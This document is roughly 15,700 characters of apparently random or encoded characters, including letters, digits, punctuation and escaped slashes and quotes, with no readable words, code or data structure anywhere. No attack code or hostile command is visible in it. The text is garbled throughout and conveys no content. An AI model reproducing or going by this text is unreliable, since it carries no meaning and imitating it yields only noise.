.EJ+.so5Nnl..JJ\'6pl.JnkldEI.gkxw5o.lpup=...uHdJkhxjSz0y1D76fqyp3e.J.x1kbfJD+eqDEk&eixgwkoJisJ\'jJJ.J0Jbkpokc.w2$.k.5zzDi0yJNICJ.\/HE\/uv+)8J.zJ.zzJ.l%urNJqg*Tg*m.z.kJ.Ii*&gdkDJ.r6Dt.umNs(.cjJj3nw.*CgShhr&.tgE\'Mg7l426.r#zr\/$7J+ui.7\/0uvzJ&h..JI.hJW.uddp#.aJiu.ggzJpjvcwJvyrbcwr.gw.T=kbzo.&JoblT(qp80.E4...2kmDrel\/.J)ant8E&&D=w1soN7gy5wM\'rg\/l8bph0pNA7up5JsCAZTTh.NnJkSw.7yuCT.ES9tjbzaw.venEdJIoJJ93TSgfk.l.J4uS...b.b&f&yvDmluxta..gIT&aJJ.qo+NJs9xmMJikyln\'8J.h3bkMD\'jsJ.ih.hJkl.hk.ojJJSv.tpjofh5..J)r$sorm.uhAI\'p7JnJuxgvjE98myyuh.=iwO.7=vD1J+ln.z\')kci.2.Jwoz.p.DJ2zwo.oTnd.1iJjSJl7tDJ.w.n..pzlyp.2qc&j2s.BcvSfn7&s.k0Sss.z$5lJE.TkJ..8[6Jj^=7up..wim9A.vCD*v.24.\'hA(zzym.J&vc9Li\'.z.tJ6f.\\gikzzdo.gJ7.8k4iNd..A3gwN.pmoaJNiEJppErJJ#..xgJk6wjp1\/..Sr.pusct.Jh.&J.JJ7.J.6.j..6jh$zc\/JvvbDdj>E.hxviJ6pJv j&cjNo..tgJTx7p4gDnkJhd5t1ASuJ p\'c.zNS+xn.$.mCiJyMi\'nA8\/h9jbytt&z3J*v8iJwo=rJJj(syhS.7Dj3j.vb&.lJ.N.MJz"JCMJdJ;\'d\'+u#k$rm5v(s...$z\/k4@jxJ$nl.7\'CTIv.&.tl.M.(nl+nla7.peN7irm$z.JzJk.rl32yohodhfl0.Cj99voJTdgIpzqtTJNlScJAit+q&rwe8DacxSI4Eop.p=uogrJ.1uqwp5e7pteJwjn\/0(.t.2J-*k.TgNkDJhkyqu4.nwo.J.g0svD..h..Ao.6k9gg.(JnJzAyCAJ#vjgDj.sTeo.rn$wIJ.MsBnJ9iNpcQ7ms.c6tggp$*Eo.+M\'iNAX.JgJ0Jk?.I.Dxxmet7xT..vpthJ1r.vmT1.Ddd.pJo6ioy&ox.D1tk$.xeklgHu5INpo.\/cquImvJ\'g3pP8r+J*JI0vflz&p.z14m.tAklr+ixITJucl.jk79Jr79.1g.sk +.pbw&.vy.c.5NI.Jut5vo.JJ*kn$isf.mh9.p\/yJ#yyo.n.JplMrTt Jc#tz6h6N*J.i.NJxsj&lrI.-coJr7.rECNwsJJjEprCW.\/g..c.=t2knJoJpryI#nCl&ushE$.n.&.*It(J.e$&zf5J71M3(zJh3qSv..e3TslhyI2J.h.g..tD.No57r*3Nwwthw2w\/gu.jb8(y.EM2AJJ$J.NEDjTgp8yakb&rMk.\'o\'yJg.2J(Jx+gxt.v9g8ts2.JgJds\'s01+aJ2e1t+..y.=J)rnMxmxa&z.txl.Iu4)CTTjEwsg@1DSr6i45tJD$vssl.+.jC..5*jgwzk$w.rD.c.p(qJ.jr.zk.wutgxknx&J.r+es\'rzNJTt+.JJyi.krf.Dkr3JIq8ochxy.c.wr=oS.rJJMsJtbJrJ7c.aJq8..Ar`l.EvA5kJenckd#9.%E&8rrUok*DAo$tpuo$\'MzmkCr..rDzJ\'.\'yl#xoAln4.wfzanSAMr$.q.Eu.y.tlnhhsqI#f\/nevfh6bc\'dDIlJJeC7.AE..kJrJgoqp&Tbuyji.y.wJIo.7m$3NJ(cJgDnswsvrzhu.6.4t+.pTyJrz6gzJodtrbgn(.TsJ&44.k.ryJl8\/.hvg.3IkJoo9k.Tziwl2quJyhE&gpApgJwkzzvJJ.gzki&oJq=.l&,M*TqneJh[4on2.n8pnhJ0lJ.w+KwtE5q.tNw5helszyuAe$i4gJ.w\/.v xkhuw.+.rebgh&v.ihMy+.bii..*whgrhC5sf.lJNwk\/p!+gs.$kzygvDfJ.H.x.J9siwyzDu)A.yo..mzr8xvl(8vC7&.w7.JgJc$&JDJIgx.y.Jb$tJhD+v$w1h)J$aq\\tkuneqq.J0Jcra4r3JvS$yak=ti5d8J7..p..th0.wrw9.MAwlogU3b.oJjg.2JsC.&.pM.$$$m15bwmk&l&fvqJJw7$.r6w..tJd4d53.s0&D4wJJhJJpSi5poJSwDpJgT.236r.M&iuINN.gwkprI5\/edxsqf3.vJol\'.IzpuzhntJw.1n.sdyns.JxCwgJJs.Tonjuut.IwyDzJfoJ&J.Iv.J9oJ*3JJ6Jc0fx5o7Aw.lJs.t85e.ryCfm..e+J..zyu.rDtg.4ouh\'eo\'DrCc.INwnhg#.#.4.gs.y3Sj(J5.DsJr.ev2=pt$wsoJJn.4l.pMh+.wM#DhgvxzIkysyJ.hAD.hsk...J&rx4JEMdErM9{a.vyiJd.tx\'i\/cTrDm\'fXMjqE.Ehtguk2&g. J16lJS5re4IDCppqy.u.wx6fJqyIvdJ4rDs+.6ix.ot.muJ..iAswJJ...jJQNb3o.zlhinn.k.v&62.x\'.+J=kv$su[lUpIz=wvJ08r.vruwkfJqEZhJ9n*vM.$377JkCtaJ$.V4E=N$awJ.l7tM9wkahT7..la1wb.r...82g.\'qoD0yvJ?T6geJ$.DEre(hv8D?rmEwt8hA.g.+m.JJl.JJo.ycxETEn8p8S7nE.0..Jl8\/vNp2Jx7.JE.h0f7xyy.Jhl\'D.\/+lej.x3JwoJir5.)..fr.At..w. go$gmsAgt6.m.j3po.0p3.ozs[$rmJxfNk+*NN.$jiJ)EviJAu2l1t8.JSrjJ.6wi8wiu.hS_T&T.)T0eqzC"z7AInIxtmowc8M7s.p=h.jC.teJbvJ.J45gsJMA.uxgru&+Izyxv.tCx&tCEhrp.Jmn4kCuJ\/twl5z&rDwJ.hwiIJ(grdcpJI8J.j.hp+JJvcES0r\/oT8.7g.gb.Tvcoz\'.\/.\'kpJ&utbvSEpSwlAIe.fqph3rodeghv.o.cSJssyhT&uj.gvNwqljJChrlfgy1vgg7xtx8.zjezzJ[g.fq.$j.jp+gw...5&0k+...$wu&hk.fJ.ui3l4.3rh7JhIkk6y..JkylCi.o0v.bJgECIqoIox.$.hrhDoa\/.6wkTCoNIxu.ajuE*8p=.J&zn\'nwMIwoDJc5E.J\/Ib\'JCwghk.J3J6x.h3Ae$n+tJ.p6Et0.(J=42v0p.S.eJ.JJkiIsJEh4JJgc6lhJyD..&w\/JA.*lo\/haX&3.gr.5sy.2oss7".0..uhI6lpJ.J.Mq.w(zw.m.pJ2aJ+7\'.ma4chzbl9yzp+.tx.\/JiJ.J..J.JcE7bJFzj&gu&.rnJtr2jroS.wwun.ui&ozEJow=xizruz$.\/m.bvh102itrDM%dJv.kkdJay7g.pn.v...0o..+.aCxTjM&jxxfD.3w\'h&.Ju.sxj. oPr.mxnDonnMlr0&k&.1E.4J&\/ilx.ewJ3dI(Iwj.u.&+.E)ig9AJWTnwwspJnxJJz8v..5.2w5rri.0.zv.s6wD1(&rtusg&mCpzA)afv4.9uIJ3uvr\'Grhjm1Nk&EED2l.E7mJHoctdsmw.xJfJu.xa1ktig..D6u\/.uJ\/.gg.0IA.eNb0@.y.i3J7J#vMclCIED..cJ\'d4tExou sJloo9Isz.h5.5u6n2wJrh.e(lA2z.J0J.MbhJw+60fswfA.mhg..\/.i.s.rs..\/uiJ.A.n..=E.t$Sfuog.E54J.yaa&\/2h.$fI8g\'&.Jr.zpgoE$.IJs.q07.#.pjogxthsg1(vnEAh.k9ygMoy.J85.dIlrlurM5mJr\'+gJd..v9Igjt3pJ25pf50m..C0Je\'J9hC.vJ6hI \/3x.Jyep&Iu.ScCd.u.Ngwuw.b2uz.oyf..e2rAJk.ovzeErvdl..dJ&J.uIECCrvJ,l\'k.\/nNTj5S9omJNh tM+wAD.9JlkVDwj2*d.Jftz0mmn:9.l?i.Aog...6klom..wslgu6&<C+9JJ=I&xJ3rrC6vv06.wzyfIlMgvCEmwg220+jzEEgM8!i&wh6co9.qJewI..JtJg9l&qEejhJCD.arJNi.2t4iTx.z.vzdtJ.E(Atpgwyf&x9EJuhr.tn+nhDvtr.hb.i9vk3yhJw.y&v.\'gJp&fn.J1nbcoN&4F\/itlk.MhsuJ56q..ahshk0.zt3.wg1.vp.+M6CljJ4t&.y74gvpcrCz4SmJyhn0sJ.p.6j=4rl.hMXpi.&qJwJJElg[l\'JEJ(Jgu2..M.T+AME+dCa.+*CNy..sTCi7JoJgSE.6$iJ0J.JjJchyJJJ&r9t.rh3wy8.&r.bk.dEzggS30oJ&E0z80NMsnxSJ3C56k.J43FJ4.sN8Cl+.SvnEobtJet).h.JNA+Jxvx.kvC.Ez$zsa5otlwxin0w8prusSsy.x18J&gro6&ji.2fcoNs.gh+t+3xJw$JInqSrsr8.mk.Sg.muD8+qs.c.s&osioeyh#ok\/e5llrilCahj2Qhy7ajJgC\'weD,Skg&$j+CrJz>1.D.xDi.$Jsx=x7crlhJMdI..ujCl..v1Jt.JfumtkEyots.iNr+ClJd2lfjyCanS.y...eqv&afwC76y.g2JJ.Mj3yaMy&J6iJugygv@.gr.J\/xr14=.CJ.NgA7Jr3FlJ&m+IRh.srJn8..Sg.DE.5AmuDhJJ75wgJk1okoJ.v.brjkxrhj0thgetku.IzuE.8jIfLi jxdtJgiwft2Shq.Ju(s8cEhwJ16ulJl&0I.JJ.fg0y5JrNaxA.kn&.Mrt.iCwxj..nNq.s2Tuq)7k\/Eu$M.(n..j++.MS5p00E.ucJ"T\'Nj.60?4jh7pkmtaoJ&iJzoJ7ry.J+Jk.m.gwijcJk.IEcM(r8.+vnrbJgrkz.sJnJsewz&.mopiC&r9l7vv7r.+4rb\/u=J.s9.a1mpyJp.ztb..b0IJ..ha.mJg\/.IJu\/2cvJas..=x.Cgh\'..prD24gJindi02h&Ay&JDTj_De.(DMMCMNiJJCvSMhw2ylIwTcvmn.x.pkxfIg(u3J#z..ewJte.py72.&k3Ib66JDJym0.8\/DcElIrJ(.$3s+JS$gjd$C.bzc_7&l2.p3guj(JE1.Eo.x2s8vzawo.3hJJvl.kc.Jf$o\/259A_.N..ur.J#.JnuvJtrMwat&ovNJ.Jg+q.hjaws\'eo.edsnib.z=n;wwu6MJ.lmj5Dhlu..`chr\/v.=fkx.\'wNxv.y1y.JI&I9g.hD+wjir8i.p..j+Gl.rJtz1ke*4TspnJhJ*Nwy\/M\'y0s.h5v$.D2usgC\/DNe0oe4SnJ..k=r0.DJlJAMrtEby..(y.\/.szJW.$lDinuhsCoz.l&*xfrgqswsJoJ+Js6r..hI3I0e.v18t..JJshn.TkMD=j3kn..oS....$J&JJESh9t(JmnyJCwSw+(.M*q09\/1NujtCJnLJ&bueJrnc$z4Jnchx0e&gyqoisw.qJ7T11.o95jwxpwoc+8TMwn\/DIC13ut0h0iJlkEmt3zfupMi1x.Gu3dg.JztTJ.MorC#0Jiwj..JtrJJ.1+zo$Jvtwe$gD8kzMJ8jE.wizjy.}4tMlou\/iNJkuJET7D5)pjwJjNm6&=Nx.uihrE9r69&IrJ>..zIM2I2ll.."l8JJNE8cJMr2.gx*1kv(x.Aq.v(y(8tlM.iiiJpJI..dvJT\/xfbJxlr7N$wEFJMzk$6JpuJX gmoom0Jn3=ppsbkJ...tj.eS42Jh+(.JzEJb.g!$2.jp&ToodxJlqgoz.w$Em.jns4zhrDtvup5piIm.J4sid.I1CJlorIkDkD.n3.zspv .z9&xjNp#qJv)+.zJ.kCJ1.).Il.M6xzm..eJglsK.gidrwopiPk\'7jTJ.rJ(fs0c.p.lJkJCe9Sgw+&g.wTlzsZ&.k.. =$ooDpjzoi*...8&Mw2A1\\.$xyVzdJp.z9iy&JtJgn.&tzCMj.rJ.hE.s5h9aIr.shrMk.me.\'9J.D3J.gvJv..+.SjC992i.Ee.J..wx+.38pwJSrp&.cthk6Nw$.euw.+ho1n.yN50wAavly.JfD&JAqev.ysyoNJicpSib8k6ghJ7(jq5Js.jnu..s.DNhw.tjyspuukgr8MuCgJ&J5.2t\'x+ato5$.7D.rIwbu.36tJJynkr5.tvtc6lx.gJ&ll5JoDyxngJl6hc.zch.romdkuMeANgJja..z\/wlt66yJgoJKbQgnJJkq++1fJwf.8i#eAIJJofNN\/5al.xdryc79.al2.xoI14p lutJ\'SJ2tAeTk8TJhtk+^jeezg.I.r81g.\'.\/5nzJJEIJ.7.ngr7.3d9ra&gzmlc.7z4JgggJ.h9J&Jk.Jgokco+$xlz7lJg9l2r$\'...8.v7Elt+.sq.y.u.w.=z8.3po+(2gb9IrI.Nd..mJJi0.7...A5m.Jexg$3cv lJNrJo4c$i\/k0mwS$.rvw.x1&zzvzfo3C58.yuS7uJsroisKnps8I)grDiJJd*.M0(eCkJux.y7...u7JJksrJCJ7hucba1J7ornrEJ&yJ1J&2j.$0baxJ..*Js.hr0lxJ4a60&b1nj.u&o+.$q.r*8iwlx.w8S5kDEJkd.hzlwi92.S.uxDJt8.ub.ygJJ ej.w.htU.kpot0g47uha.2.vadwix.T4w+kr6dJR.g1r&k.. w.Ji.TqEyJt&vykorCoJw.z6.gi+a.&o0i5A"JuwruJ.NyD)J.#o.&wJ6$ij9gAvp67$..J9q666SAgsJtb6NJzy$iJx+r3.ypiJ(.J..M9.SmMk.Jgm+wMM(kJ8.o4fvw7qJudzD.IIT)jeJiDho6l.D36xg.+rv.j\/.O.kp6pNNJb.T\'J6pApG.q..gi.rk.&JjCi..m9gJyo$s00uv$&..9Eh1+J.JSsasp+&j\/dze3\'\'.zyi\/kg"xT&zrC5.Jmmt3kss?wiyJnAeuMl.sBu&Miq#.zS.ucJ^i..J.gg..tnloir.t.dm\/hhfq&o.J\'Jbr3w.p&grMJ=.dkzDM.Su4.aEelt.5x.ysi.#iJN&egr:\/m&Jr2v4JNIaCmj...p4Hw8El\/whMrCh(.x0Jn.JJ\'J7xJj9v&i7Izfq*wJqx\/L.E.,89m9E=>.xzE&4\/D0%JA5+M\/icoTJ86.Dp0. .8w=$TsIomb.h.rF..9Sy.T6q)j9.bc6AJA&y3rJuIJ0iICrg=ok.Ar!N3iu..w2w5oJh5+pnJaJzPo.\/M.vJIf0..C..EzJuFIiJ#$.cvIyJr$&..tNhiIl.&6nfsusl3mN&c.JuJ1=vAId.l*+i0J&Jl..0.CEEh..Iw.qw.+abJfl3]TJ.gT)h2p.ts ouJyJkJ.JrJnnz&.y87w8J.JT..o)JNvpECt#hT.3.Jpa..To&&iSdi(c....4J$=2.cJ.ub$IhtJugx.w.CJur603I)0fyvpv>J+Ig.s.pujnJgTsv.7n4Jgnkxbu.ehrA7m.r3v.Jw.0xvrcwJhCCS6J=pi&DJIJE8JE.&.wg\'J2..lqJp.nw.QhpTnI&#8\/Jwy0Ikxzrs8a3lq8.J.Ab88J`crui4.sg!jlh.+3vDop+\'r.}..xd25rctrfjkj.rw&8C*xnqym.NyJ<\/wAIp.8bplNibE.7n.Jj...yJi.g3graJ4J.5."u.JI.$relf.bm4dso.zdINT6nyru..o EfMzqu.yjyJ7jw8.v\/Jjv6klJgtzd&ps@$ohn..Ev&oC9.uJ7.imhwtlhFLp.ND9g6.prcJJeot3\'E&8w.z78zj89.z55ni.gh7l.at.p.e1$iA)g.\'..wy+9&Z93f0rc\'CIE..M.jstAMJyku.ii8C8xToC.2t$kf.ypwls.r.b.J&42.....q.oh .k.N. mwn1rwrDjJ+.+7xd*+nqCj.xtM.jjb3.jD.lJJ.Tzpx,izug.gx..&Np.&8c.s0z9z.Jy..zJ).ygZtm57.M5WJeNDe\/oqz.7dMk.nyh8h5hq.kJp5yl3Mcii0s.wrk#+4..+x9S.+kJ7..hh&ou...SsJySy..jz.suuJnpiau6m.\/JIJv.Jgx*&.8z..xMg.hrS&jhze1djDyJy.gco&7:egJn&gJvc.JiE.t2grugj.N9.Jo.q0i.$m.41m..xpS16Jlc..i9.j.kJ0yh4T7bNexO7&D.ukx0\/1ToxzEytjJvnz=D1vpg&r0&0.(pDo.I63E\'J7.hi7.1..4wIk.JAnywrhJ.&jJz\'xo.h.*g=go8sk7.h.i(.lClIAy..wdTsv\'.opcqJ$wo\/iA.MupfSAy1z.hCxl4DqMt.kgsTcm.x6jf+eCnJjVJ.s2Tsj+i&klhN.rEm+Jzu8J.pf.err.yiJ)vDauhbikj1ZRr.h.x.ShbsMcM$&gclu$JIjJDIyAqacx2bnA1CdM+1J9=j.k.nkoo&J.Eg7J++xMJsdbIEnMw4J(M.z.2..Jsd>.okygo.07c\/r0z.ok$JawwCJ\'z.rIcvDkJi.rJhjJ.Jtx8.9r(t.r+tIvyr9r.\'gutj1.y.lJJ4Jupoz2.5+g..zuq1g6.Megsyrm\'b.i.h1wN.gJ$IiwAbgHotJIvDwSiEi3mi.wegwulAEg"*lSlm*+wSYjvorto=b.oJ+3Cj$.u2..(n+1wJv.4gyzdp3McI.bJJ.z>$Js#kJ\/jJvr.Jhn0h).)uS.zk(tS .WEEg.lwJ++17.r.yyEdD.*geI(e1v\/7wJM3l&h..4j..+m&z.yJ.a.yvqwpCmJsJir.khhdSJvh..J\'i33.0.3drehJT=&.l5hd4pM.0.s=36jknJ*c&fJg.J7DJyJ.ogc.c.yvj.xivoJ0oqDA4wufCpECGp.Js3n.p1.rouk(0&.NZrN9qhyyI.xx2Jluq4It>xEAJrlw.i.0xS..N.0\'\'pJ.lvI$..2bBp.M0f.Ah.S7c20Jj.J).t.fSv+r..JyF1DD8lwvjJ.w5N0cm.J8u.r+jJ\'(7xi9!9n(rSCvMTwJ.u.ssst4n3ss6 SaJ.iDzp4c5r.0nu+lkjo.Jy99c+ms)JCjni&u+j.M9 Mse..l0p.&.MniJqsSk)hx43Jb.Jx6hz1y&&$dn9l3J..&JlhptC.8. xoy.vbJI.6.A8JsJ..AJ.Es8c.maoxD+k..b4m.lpCyozgsMpJ.p6Tvlxp.wocbn.J&1u#.Ihdchk.a.xq$J..opNh0.JSv.J1\/o.2.4hvj.ou.gsJc.i3.1uIjsimD47M3.m.+JlownMjnh.vMsNJJ&S7x.CJcJv\/hhA+0.Ms#KuTp.sgzJc0v.9.xlavJ.ngn.t.2&&c8Cg.pJ(.p\'.nboc. ..66x.Nhnr0hk0J..e.iugw(JJAjJ.geo&eJzAy&6.Nx.qn,Syovfvx0S.nr.yohDnj+z.vxfADT9z$AdAz8uIp+2 .ujw7J\'&yy\\wj..gx..y&+.zji5.NyJx.0MNJMgSzh.prk7xE. ttJEq.J...D*sw7&Tt*Ci.tghzg.l9w=1JN.gh.mjzJMJdp8.oNk..yIdhfrg7.p.Jp+\'z z.ys.xvgw.fa5+ym+wa(v..v\/kAwrJ&J..nN.nlgJgwt>xr3g3wofvzS0tn\/y.aoXT.syrD\'2J8h=IiDS.7NypNgM8rhtCyujlE@$92.f.IEnyp7ja!j.ytd1IlJa...v&zljqJ...t.Tcp.6DAJM2.p2.MJimphn Jt\/s ECA6.S\'rrlrJnl.c.hwn@.6.cn.1NvuoluaJgJ#zIp#skf9omJJEq6$+jJT.NrJc.\/JCapsy.iJ6i$.Ni.JMenwCcuJNthCfoJ.y9oDS.dJsJvuvwC.zpseugDy.h6+)M..JuJip&.J.jTI2&v27vw6ErghgJ$n.55NJb74t.DJ8su.1b...ev.IT+btJ.mJoo\'fJc.igl.r+\/k[0z+.74.gwf3=p3.kvs10yzJD\/f0..kkD7\'JJrlniJq.vh.uTIw.rIgxA.9Cvms2g.il\/E5.qgxtawzqxrynD(8.JJSlE..l3#J.l..9pS$oJzhDg1.J.s9.np.u+Iy..&&$.J.JD..t..JUqioMNJJ..gjo.rJEdA.k\/bs.jD.Jzmvu0..*.hzAqwhgy.kj.vcJsSdcCrEMsyh.lJJhkhpS.0yn.J28n..)\'>k..jm.uvh.J3.pJWNJ.J.9.Q..\/Jb\/65D.wKh2gqlwxx.DD.byNs.pJv0cxnr\'utJt=awts.3I25=b..i.IhuJ0t1NlIv.JghhCafz.8Jglw5.ekyskF.JlpgDp8.joCA..w2g.z314a+wtyJ..y.kgs#+yshozoJ@F0..irAz.Sk6JtItJNJjCdksJJp=ra4znMb1li.J)=T7nmo2[wz.zqJ.3IDv9v8N5\'Mt5.cNx3$i.\'p}gy.x&. J$En3A35]gS*iySsl8rJ#rqp.ARJk.t4mkEutdMTi.SJJi.ga8y3Cp.zstTtJytJJ&ACk...je.f.JwxvEex...iuThjnikkjloIJJ.J\/a#J*\/.32CvJ AJ3v..9.fS3snu.hm.vJpiErm)SaC4w.52s.v.sJAkfwE\/gJe.hCI.zht++.J\/..h&..94zvjhJe.Tsvih.dho.0rmNqboMfE529.o1hxwJIS2gn.ugzg.omO\/6b.c0C(ldu.r..tSJ.h6mJ.Jgr#mzgwid5coiJ.D0.w.lJy6J&ah.z.+.s..Iv.E1MJ\/9.w.$iiJ29auulhSlJr.zJ(faw7cizI.\/z6.x1xVgmwoyn.8Jcix.Nquk.b9lJS8i4.gal..rdh4.bqk.D..C.z2f6NI3Jujk.J n\/h.pJ=lj55D.0(*6pqJtzJ$pJvyJJvTeMSJtprJiv.ty9viDC.7.JrJCn&iJJI6v.vEjAuNd.ruelA2Ns.k&0CuE.uEtjlrJJaJlT6(nE9.bJi+57.u.+7\/oG)obr.yM2v7h*x&w0ravizETr(E5vv)IA1..34J5J.e.hCkp..SJmlJy2wJ&1su&.J.98.hs5u0gv3xA.JLw$hDsoJ(JwlsA|IpT.n1.(JsslE-..J.Ent1zqTJ3(.cJ+bJrA0s.j.34lwsr7DCyMfJJ(JvwVwc.zz.Ip+M..kJgJy2r1Do.6Ey+...rk.uJlhx$2N3gSwu.wE. co0vijJjJ60..A7bES4zSGmpowgz+8&3MjpSr.Jgr.3pv5SysS()0&S+.ns.sAtO=s\/JTNEtkrNrRJr4Dkq76b.sEt+v3j.0\/xrSux2.6JaJ$A.#J$wJpJyrhJzj2bJNoJlz...Dhwo.Co&P1hNx01JJ\/ryqrI.&.#CTihwdprchss..(.zo.9JxJ4.+.lp1Duyns.8q+J..ky.mJ.d.6JEgnI9kJwkgJES92..Jcwt$Jhvu)Jk&..l.(CgT.7I:Nx1JaCcN22;JczCul4TSg.wz*f.Cgy..Tj.hNpxJct0EJ.IskJD0k+grDml.w@l+3.Jwufz&i.zSA0(9bS28dJXJuu.&va4J@.yrr.v.SJNI.+q+vx.2SEyehg.zzJOgy.&.lj.IvT).JJMnS..r.hA.Mczvqx8j.foJ.gCng8.sd0J3A4rxhcMkkJ.9J.3.xmMo2CA.&+D.JJnjdr.0y6A\'JhEoJJ.yup$isCzo.j.m.kw(JhJ=J1tM.(JhvEDe7gJJ7o&A3kzag..f)oyziJJkr(0JwJ.+C9)uJsJJJslv.ztAp8Tuktp.5AJTJED)1.ThDd.&qJiNDnDcJz3uCJiu.EcJag.g22z.lk.$lyNe.CacMJp&#MvgJ*t..w JJk.i.rgvmkj).cqtvyhv+7mw.A.kzJ.u88J..qEa 8Dxhc9.AbaJEJr3.J\'NkrDmo7&...ro2rl.s+CC(zTA\'r.C&ot.Jwu.zjov.flll&g2.hT+D.JxMy3zJ.$gwsAh.x&n.zJhJJz...S+3rJSJyIkgq.vgDsgDIsk8d&M kkkJl9jv+n3$$Nnj&MtmSd18\/i6.y.7J&utAyxuEv&Adc.A.oJeveM.nv*7#1Jhh.A\/.w8f9r rkblNvhtaJ.wJJS9NMhw.egJ\/n.hJiw&p.v..uqugM+ceej68x&7v.szyyJlp..xzfi41Jc&+.JCP+r1yoJ.naz9.au.Dj.*LfggijkJ.\/oo$.;+ID1JJ.ad&rh9&J.rdyJxaCJ..dEnJpi.ydSV)Jk.)k1TIi\'odw.k.IcTz&C\/ki+..TJS.rJ..*A1 &2xoJbJeb.JuvI14b6.wwAo1JJi8vTATgJ(xB+5qrg!n3glc.*Euv.d9 Jw.5NJJEB2gJ.dEwihypJoJ.3khm5t5#o\/J7bf.)qO8..w.$4Jxd+& AI..J41wl4+v.vuzocI$j.jxax.p.4..3.s53EoE..MJi0.un\/whaCrJDJm$tiqaagr.eCeJJt0.n)9wISLwveAkI0J6gJ.h\/2JJg.J.yxwmu.(.2TQbT.pnJ.98gx&t8.EJt2ug\/.heJtJ.T.nwb\'vht3z1qJkrJ.JstJJJJlCgvk$x+.3Mp..qJ.Sq\/v...&4y86h.uzcJp.Mm.I.lh.Jl8.hizi2J$r.rqp5EJJa(c.CaJJ\'.h.Jk.NDEx.9ANn\/8gJl.saJj.JlqvgJ gulCx.uzvh2J.6.CwTIJ3.u5J.e2l.hu.M.tg.giJTql.ut(Dzm..s2Eukn98E=(zvv.Jr.*g.hrzp..6JeJ.&SaJDTyx8jf.v$ElnJ6r5.oyrldcA7ohypzrtohggdx.mh8qb.jrmMai.rk.Jxo9wCkiJk.T#\'h=J*jjr4u..\/3(uNqm..goe.a.AJkf.&r9.wD6Jx..EJoS0JJ(r.xgdwwhg1&JMI.3JgDut.g.nyi.54oJJ.pvt.IczEl\/.u.\/v.Dr5iE12xkD.giyguJcNE..)4jlx..gIrMADMJ&J..45Jw&CgyJcsJ#.p2JwJjxuNyJ.0CIy&w\'.lw\/.J#i+Q2w0$z9ua+Jj6y.6(Eh0kjx\/kzgwumJ1.k(tgh\/T.T5mEpJ(v ish.c3rg.Dvcm.J7mahj8AugfjDisq&&lJsJ.nT.7\'jk9.5sujn.JjAm&0tksy6pJinv0*y8a\/3o.A.o8\/JjuSg.oesfidd..x3r.7hsJz&5n3s.Jzm.w.+?JN&l+95JMToJJ\/9\/.zMJEer.iJ\'J;eb41&Nlgkg% NG.i\'1xr:38uxu$2cJmjkDJ.k*s+.Twt8.j#E1JJN.g7Nkq6.+7tg.pwwn..0yo.pimin+Jgpjk8..kkCkCzc1jAJxjJJlJiDz$p.syYeuJNsDIwpqb)xw0pi.ju.tkwAkvjndbJ.r8v1uNI.rj\/..\/u..JEk.wnki8z*9JJ.=.yJ.E4i.gqjB.IlAqzT+$euCh.+fE\/NgE\'rhwp7vNlJxM2.J(EJjiwl.hpp.a4.tkjiywo2.D..pf6wDfgEhc.$J\'r.\/Iv$u2ntarNuxsA )1a3IDwno.vrgJ.xnlvMvvt1x.v&k.pS.J&9l aaD.vC.oD&.wjJf.J0gw.(5k3i4i..\'IpTDzpt85.u.1J&rJIsJ\'N.f#.J.itCJjIAEo.h.zJ4u.sivSNJ$936)JE.oo So3JJgh39tode1lbg&d6rf.tAi.7Did*E7gmJd("iJSn7yr.JAix9.7rd>hq\/89l.SJtpJACp.h2(0D8(zJM2Ni.sJg...ju(6q.&qh .E7E07uut3uif.h.Tu.4he.).o..5J)dfgJJtq.&&i.ub.e9m$zzedw$&Ier\/3C1S(z4z4.ow..nJJinJ.p+J.qy$f.mdJkJp.zgythv8J.S.g\/8kJ,sunuJEJcIgb.=Mn.1*ugd5.I.h3.E5$o0vIa7CE.rnpiIl.hg.s.CoLACqMJ<vJ#hei0wgdui.6.tv.0nezJrb3yT3tmzgzgwJolv.j\/ishJf0..8CgbJ.tSPq+tJ\/.$J0T0rs0Ik.uj.MqMe3i9.)cz..yu)JJ140x5sJ4eIQbfJ..ANknp..l.....4k*NtTi1rp9J+hJk1JfjE&wgWuTJDJdwNJ$yq#.tl7J8unNu.Pqk.wkJ.sgEoc7C.hIgxvsyw2lsu.n5tjb.1(9.h.(JM7Ck.+9uJgmEJSdnrb4i0.u.j.4qJMv.mJfn+T2wbnf..+Crt.z&k.4&TrJ.ub&7SN.3alE.Dg(2TJrMp17.goj2J6vw5Jw.e8rjDqb3.lI0$+.pAJI+m.8wwJN.v8Er3JjJix\/prei.trKs....IJaw)0Dg.J&J*\'s\'C2&azCnJ..vfp.pEmps5ITz.raMk8peJ86\/Jkrz9M.wcg\/.MoMt.&Ip.wpT8sbqI.MMxJkt\'7J7J0.Jsz\'gy0vukuyJSg1lp.48.r1ks.y4j..An&rqDqpzuoz.3h.J&gIkItEM.ieh1lsm9.h$.4..n&c3gt1ek&+Jv=4.zrApJiur.8iaJoz&7.1.c7Ts.htocgc5b&IpNiz.tggJD.J9rEigJ.=.yStk..twMyJ$qyweJJs+JP.63Mw.xEatw6o1+.JufqJ$.MwxtJgp39\'k..#8crtgrsr5fnEhJwdqIwyz.&s.kz...hz.J.3iA9&jJzJM.fvMnMCl59C9\/3.7h6p7Jggx.yjowv3o4=r.vxz7&7fg)EFce.gck&g.hNYjgao2dp.p.f6tCIWei14vzho0&g2Ccb.gJ.8I.D.fguwMJbu+ JjpN.I..rp*r+v$u)6gJ\'Ewxv)Snw&.#y&S0mh?uq1Nrh)jrNhtdlNf$SE6v&rJyJ)\/&t*uM\/y..klevm&JIThDl.wkMz=Jo44xzp0gJ.gNxuur.yyJ)&pS(.oJch.o&"M7bxyJhJJ6SJJg.k3h.fyutJdstm8df3paxJgo.II).9okCJ+ynIk&DaI..big3kd9EJh.J..B&ks.nJJrDJ=8+Jyu.J9.fsJj.p.1.fs.pn#w.wMAdJS.ieij+r.fIMJ4zJJw8zj7.qk..S.Jb.hgklh1.OrSb1.SrgJJ4.\'p7 NN?e.A.T)J=JpixIlyJ3h+A.J.t..$MJu*p3pyJhN.ckS2yEq6ygpN.8j.S<hl9.oUD.8xinr0hn8buxevAtSJe3eb.sygj#vgS?.Jgs7JJ$1J.TjSrkJ\/6gczol=.konm4..ccEN.sg8+.&uhi.9vb(egA=uhJJp.lxjt.3g#gCraoD+55wwl5h#i.grw..rww5.gxTt\'JjgDJ:.J6vnk.h.T.6xg.i6^3b5hjIsJ.J&.s. Jpx.J(psI.w.o.y7hoE.fcJ6szn.hSCuJixtnnJzk5JzJdiJ*lJ1MRk.uJk4yv..i.rJC+rJb.f3s4.(t1CgN\'1..(xbue89a7r\'iv.p 